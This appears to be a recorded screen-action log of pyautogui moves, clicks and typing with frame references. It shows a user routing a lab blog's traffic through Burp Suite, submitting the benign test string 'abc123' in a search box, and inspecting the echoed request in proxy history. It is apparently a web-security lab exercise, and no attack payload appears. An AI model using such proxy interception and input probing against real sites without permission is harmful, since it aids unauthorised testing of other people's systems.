
pyautogui.moveTo(816, 413)

pyautogui.moveTo(791, 428)

pyautogui.moveTo(792, 454)

pyautogui.moveTo(691, 500)

pyautogui.moveTo(670, 498)

pyautogui.moveTo(667, 486)

pyautogui.moveTo(439, 496)

# Launch the lab blog and select the burp FoxyProxy profile to route traffic through Burp
pyautogui.click(437, 506)

pyautogui.moveTo(986, 42)

pyautogui.click(986, 42)

pyautogui.click(793, 327)

pyautogui.click(63, 42)

# Submit the test string abc123 through the blog search box
pyautogui.write('a')

pyautogui.write('bc123')

pyautogui.click(691, 332)

# Inspect the GET /search-results?search=abc123 entry in Proxy HTTP history with its JSON echo
pyautogui.click(191, 66)

pyautogui.moveTo(500, 393)

pyautogui.moveTo(553, 389)
